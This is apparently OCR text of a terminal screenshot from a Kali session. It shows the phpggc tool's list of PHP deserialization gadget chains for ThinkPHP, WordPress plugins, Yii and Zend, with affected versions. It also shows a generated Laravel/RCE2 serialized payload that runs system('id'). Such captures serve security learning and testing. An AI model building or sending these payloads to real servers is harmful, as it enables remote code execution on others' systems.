 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
ThinkPHP/RCE1 5.1.x-5.2.x RCE (Function call) __destruct *
ThinkPHP/RCE2 5.0.24 RCE (Function call) __destruct *
Typo3/FD1 4.5.35 <= 10.4.1 File delete __destruct *
WordPress/Dompdf/RCE1 0.8.5+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/Dompdf/RCE2 0.7.0 <= 0.8.4 & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/Guzzle/RCE1 4.0.0 <= 6.4.1+ & WP < 5.5.2 RCE (Function call) __toString *
WordPress/Guzzle/RCE2 4.0.0 <= 6.4.1+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/P/EmailSubscribers/RCE1 4.0 <= 4.4.7+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/P/EverestForms/RCE1 1.0 <= 1.6.7+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/P/WooCommerce/RCE1 3.4.0 <= 4.1.0+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/P/WooCommerce/RCE2 <= 3.4.0 & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/P/YetAnotherStarsRating/RCE1 ? <= 1.8.6 & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/PHPExcel/RCE1 1.8.2+ & WP < 5.5.2 RCE (Function call) __toString *
WordPress/PHPExcel/RCE2 <= 1.8.1 & WP < 5.5.2 RCE (Function call) __toString *
WordPress/PHPExcel/RCE3 1.8.2+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/PHPExcel/RCE4 <= 1.8.1 & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/PHPExcel/RCE5 1.8.2+ & WP < 5.5.2 RCE (Function call) __destruct *
WordPress/PHPExcel/RCE6 <= 1.8.1 & WP < 5.5.2 RCE (Function call) __destruct *
Yii/RCE1 1.1.20 RCE (Function call) __wakeup *
Yii2/RCE1 <2.0.38 RCE (Function call) __destruct *
Yii2/RCE2 <2.0.38 RCE (PHP code) __destruct *
ZendFramework/FD1 ? <= 1.12.20 File delete __destruct
ZendFramework/RCE1 ? <= 1.12.20 RCE (PHP code) __destruct *
ZendFramework/RCE2 1.11.12 <= 1.12.20 RCE (Function call) __toString *
ZendFramework/RCE3 2.0.1 <= ? RCE (Function call) __destruct
ZendFramework/RCE4 ? <= 1.12.20 RCE (PHP code) __destruct *
┌──(root kali)-[~/wanan/phpggc]
└─# ./phpggc  Laravel/RCE2 -i
Name : Laravel/RCE2
Version : 5.4.0 <= 8.6.9+
Type : RCE (Function call)
Vector : __destruct
./phpggc Laravel/RCE2 <function> <parameter>
┌──(root kali)-[~/wanan/phpggc]
└─# ./phpggc  Laravel/RCE2 system id
O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"*events";O:28:"Illuminate\Events\Dispatcher":1:{s:12:"*listeners";a:1:{s:2:"id";a:1:{i:0;s:6:"system";}}}s
:8:"*event";s:2:"id";}
┌──(root kali)-[~/wanan/phpggc]
└─#
会话
筛选
Shell sessions
vm
centros
kali
vps
aliyun
class
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/26
.vim 2022/09/25
Desktop 2022/09/08
Documents
英
Downloads 2022/09/08
Pictures 2022/09/08
Public 2022/09/08
Templates 2022/09/08
36 项 117.64 KB
就绪 远程模式 窗口 0×0 行 885 字符 8 linux 2022/10/6 18:26 WindTerm Issues 锁屏